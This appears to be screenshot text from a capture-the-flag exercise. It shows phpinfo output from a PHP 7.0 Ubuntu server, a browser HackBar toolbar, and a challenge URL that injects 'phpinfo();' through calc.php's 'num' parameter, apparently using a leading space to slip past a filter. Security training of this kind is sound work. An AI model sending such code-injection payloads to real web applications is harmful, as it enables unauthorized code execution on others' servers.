 PHP Version 7.0.30-0ubuntu0.16.04.1
System Linux f2b2d2680e7a 4.15.0-52-generic #56-Ubuntu SMP Tue Jun 4 22:49:08 UTC 2019
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://85d76d27-ef73-4491-9f73-fab9db727f7e.node2.buuoj.cn.wetolink.com:82/calc.php? num=phpinfo();